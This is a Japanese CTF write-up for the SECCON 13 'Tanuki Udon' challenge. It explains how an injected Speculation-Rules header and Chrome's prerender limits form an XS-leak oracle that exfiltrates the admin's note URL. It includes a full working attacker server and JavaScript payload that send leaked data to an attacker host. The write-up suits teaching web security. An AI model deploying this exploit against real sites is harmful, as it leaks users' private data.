はじめに
この記事は 1日1CTF Advent Calendar 2024 の 2 日目の記事です。
問題
Tanuki Udon (問題出典: SECCON CTF 13 Quals)
Inspired by Udon (TSG CTF 2021)
- Challenge: http://<REDACTED>:3000
- Admin bot: http://<REDACTED>:1337
作問者 WriteUp も見ると理解が深まるかも。
なお、この問題は 非想定解(XSS)で本番中に解いている が、今回はフラグに書いてあった Speculation-Rules を利用した解法で解くことにする。
問題概要
シンプルなメモアプリ。

画像/リンク/強調/改行 の MarkDown に対応している。
const escapeHtml = (content) => {
return content
.replaceAll('&', '&')
.replaceAll(`"`, '"')
.replaceAll(`'`, ''')
.replaceAll('<', '<')
.replaceAll('>', '>');
}
const markdown = (content) => {
const escaped = escapeHtml(content);
return escaped
.replace(/!\[([^"]*?)\]\(([^"]*?)\)/g, `<img alt="$1" src="$2"></img>`)
.replace(/\[(.*?)\]\(([^"]*?)\)/g, `<a href="$2">$1</a>`)
.replace(/\*\*(.*?)\*\*/g, `<strong>$1</strong>`)
.replace(/ $/mg, `<br>`);
}
module.exports = markdown;
大きな特徴として、アクセス時のパラメータで、 content を含まない任意の Header を 1 つ付け加えることができる。1
...
app.use((req, res, next) => {
if (typeof req.query.k === 'string' && typeof req.query.v === 'string') {
// Forbidden :)
if (req.query.k.toLowerCase().includes('content')) return next();
res.header(req.query.k, req.query.v);
}
next();
});
...
Bot はフラグを書いたメモを保存して、その後指定した URL にアクセスする。タイムアウトが 90 秒と、かなり長い。
...
// Create a flag note
const page1 = await context.newPage();
await page1.goto(APP_URL, { waitUntil: "networkidle0" });
await page1.waitForSelector("#titleInput");
await page1.type("#titleInput", "Flag");
await page1.waitForSelector("#contentInput");
await page1.type("#contentInput", FLAG);
await page1.waitForSelector("#createNote");
await page1.click("#createNote");
await sleep(1 * 1000);
await page1.close();
// Visit the given URL
const page2 = await context.newPage();
await page2.goto(url, { timeout: 3000 });
await sleep(90 * 1000);
await page2.close();
...
とりあえずの目標は Bot が保存したメモの URL を特定すること。
Speculation-Rules とは
とりあえずフラグに書いてあっただけで何もわからないので調べてみる。
以下の記事を参考にした。
Speculation-Rules HTTP Header について
ここでは Prerender の機能に絞って考察する。
いい感じに json ファイルを自分でホストして、その URL を Speculation-Rules Header にのせることで、
- 自身が指定したリンク (same origin に限る)
- HTML 中のリンク
をバックグラウンドで読み込ませることができて、ページ遷移があった場合に通信を待たなくてよくなる。
1. の使い方だとこんな感じに書くことで、/notes/956d291f5d1b7ceb81f0f29c8b9eaec1 を読み込ませられる。
{
"prerender": [
{
"urls": [
"/notes/956d291f5d1b7ceb81f0f29c8b9eaec1"
],
"eagerness": "immediate",
"relative_to": "document",
},
],
}
2. の使い方ではこんな感じで、いい感じに前方一致検索ができそう。
{
"prerender": [
{
"where": {
"and": [
{
"href_matches": "/note/*",
"relative_to": "document",
}
],
},
"eagerness": "immediate",
},
],
}
どちらも relative_to を document にしないとうまく動かない (JSON をホストしたところからの相対パス扱いになってしまう) ので注意。
また、eagerness を immediate にすることでユーザーが何もしなくても勝手に読み込ませることができる。
オラクルの構築
さて、この記事 によると、eagerness が immediate のやつを 10 個以上 Prerender することはできないらしい。これがオラクルに使えそうだ。
Chrome limits
Chrome has limits in place to prevent overuse of the Speculation Rules API:
eagerness Prefetch Prerender immediate / eager 50 10 moderate / conservative 2 (FIFO) 2 (FIFO)
例えば、/note/0* を 2. の方法で読み込ませたあと、1. の方法でリンク 1 ~ リンク 10 までの 10 個のリンクを読み込ませた場合を考えると、/note/0 から始まるリンクが HTML 内にあって読み込まれた場合、リンク 10 は読み込まれなくなる。(もちろん /note/0 から始まるリンクがなければ リンク 10 も正常に読み込まれる。) 図を見たほうがわかりやすいかも。
該当するメモがある場合

該当するメモがない場合

さて、この情報をどうやって自分のサーバーに送ればいいだろうか。Prerender できるのは same origin の場合に限られるので、自分のサーバーのページを読み込ませることは不可能だ。ここで思い出すのが、このアプリでは Markdown 形式で画像を挿入できたことだ。自分のサーバーがホストする画像を含むメモを Prerender させることで、自分のサーバーにアクセスさせることができ、XS-leaks が可能となる。
細かい話だが、/note/0* を先に Prerender させるため、json ファイルを 2 つ用意して (Speculation-Rules Header は複数のファイルを指定可能)、/note/0* を調べるファイルはすぐレスポンスして、もう一方を遅延させる必要があった。
以上の方法で admin が投稿したメモの url を 1 文字ずつリークできる。
実装
実装はつらいが、頑張るしかない。
from flask import Flask, jsonify
import flask
import time
import httpx
TARGET = "http://localhost:3000"
ATTACKER = "http://172.23.154.236:8000"
# TARGET = "http://tanuki-udon.seccon.games:3000"
# ATTACKER = "https://attacker.example.com:8000"
app = Flask(__name__)
noteid = ""
chars = "0123456789abcdef"
check = [False] * 16
dummys = []
leaks = []
# CORS
@app.after_request
def after_request(response):
response.headers.add("Access-Control-Allow-Origin", "*")
return response
@app.route("/<c>_rule1.json")
def rule1(c):
x = {
"prerender": [
{
"where": {
"and": [
{
"href_matches": "/note/" + noteid + c + "*",
"relative_to": "document",
}
],
},
"eagerness": "immediate",
},
],
}
res = jsonify(x)
res.headers["Content-Type"] = "application/speculationrules+json"
return res
@app.route("/<c>_rule2.json")
def rule2(c):
time.sleep(0.1) # rule1 が先に読み込まれるように少し待つ
x = {
"prerender": [
{
"urls": [
dummys[0],
dummys[1],
dummys[2],
dummys[3],
dummys[4],
dummys[5],
dummys[6],
dummys[7],
dummys[8],
leaks[chars.index(c)],
],
"eagerness": "immediate",
"relative_to": "document",
},
],
}
res = jsonify(x)
res.headers["Content-Type"] = "application/speculationrules+json"
return res
@app.route("/leak_<c>")
def leak(c):
global check
check[chars.index(c)] = True
print(check)
if check.count(True) == 15:
global noteid
noteid += chars[check.index(False)]
print(f"noteid: {noteid}")
check = [False] * 16
return c
@app.route("/")
def idx():
res = """
<script>
const sleep = (milliseconds) => {
return new Promise(resolve => setTimeout(resolve, milliseconds))
}
async function leak() {
for (let idx = 0; idx < 16; idx++) {
let ws = [];
for (let i = 0; i < 16; i++) {
let c = "0123456789abcdef"[i];
let url = `http://web:3000/?k=Speculation-Rules&v=%22<ATTACKER>/${c}_rule1.json%22,%22<ATTACKER>/${c}_rule2.json%22`;
let w = window.open(url, "_blank", "location=yes");
ws.push(w);
}
await sleep(3700);
await ws.forEach(w => w.close());
}
}
leak();
</script>
"""
return res.replace("<ATTACKER>", ATTACKER)
if __name__ == "__main__":
with httpx.Client() as client:
res = client.get(TARGET)
for i in range(9):
res = client.post(
f"{TARGET}/note", data={"title": f"DUMMY_{i}", "content": f"DUMMY_{i}"}
)
for i in range(16):
res = client.post(
f"{TARGET}/note",
data={
"title": f"LEAK_{chars[i]}",
"content": f"",
},
)
res = client.get(TARGET)
for i in range(9):
url = res.text.split('<li><a href="')[i + 1].split('"')[0]
dummys.append(url)
for i in range(16):
url = res.text.split('<li><a href="')[i + 10].split('"')[0]
leaks.append(url)
app.run(host="0.0.0.0", port=8000, debug=False)
あとはサーバーを立てて、admin にアクセスしてもらえばよい。

ということで、url が leak できました。leak した url にアクセスするとフラグが得られました。やったね。

Flag: SECCON{Firefox Link = Kitsune Udon <-> Chrome Speculation-Rules = Tanuki Udon}
-
実は本番中は非想定解の方に目が行って、これに気づいてなかった… ↩